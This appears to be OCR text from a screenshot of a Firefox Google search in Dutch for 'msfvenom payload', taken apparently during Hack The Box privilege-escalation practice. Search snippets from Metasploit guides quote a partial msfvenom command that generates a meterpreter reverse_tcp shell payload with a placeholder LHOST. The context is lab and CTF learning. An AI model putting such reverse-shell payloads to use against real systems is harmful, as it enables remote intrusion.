 Applications Places Firefox ESR Aug 18 21:54 1
msfvenom payload - Google zoeken - Mozilla Firefox
Hack The Box :: Hac HTB Love – credent Voting System using P File security checker Voting System 1.0 - Basic PowerShell fo Windows Local Priv AlwaysInstallElevat Windows Privilege msfvenom payload
https://www.google.com/search?client=firefox-b-e&q=msfvenom+payload ABP M 2 .GIT
Google msfvenom payload
Alle Afbeeldingen Video's Nieuws Shopping Meer Tools
Ongeveer 145.000 resultaten (0,40 seconden)
https://netsec.ws › ... Vertaal deze pagina
Creating Metasploit Payloads - NetSec
Run 'set payload' for the relevant payload used and configure all necessary ... msfvenom -p
linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> ...
Mensen zochten ook naar
msfvenom cheat sheet msfvenom tutorial
msfvenom payload list metasploit set payload
msfvenom payload calc msfvenom encoders
https://www.offensive-security.com › ... Vertaal deze pagina
MSFvenom - Metasploit Unleashed - Offensive Security
Using the MSFvenom Command Line Interface. MSFvenom is a combination of Msfpayload
and Msfencode, putting both of these tools into a single Framework ...
Exploit Payloads · Alphanumeric Shellcode · MSFpayload
https://www.offensive-security.com › ... Vertaal deze pagina
Binary Payloads - Metasploit Unleashed - Offensive Security
Metasploit is full of interesting and useful features such as the ability to generate an executable
from a Metasploit payload.
https://medium.com › msfvenom-pa... Vertaal deze pagina
MsfVenom payload list - Medium
List payloads msfvenom -l. Binaries Payloads. Linux Meterpreter Reverse Shell msfvenom -p
linux/x86/meterpreter/reverse_tcp LHOST=<Local IP Address> ...
Mensen zochten ook naar
msfvenom cheat sheet msfvenom tutorial
msfvenom payload list metasploit set payload
msfvenom payload calc msfvenom encoders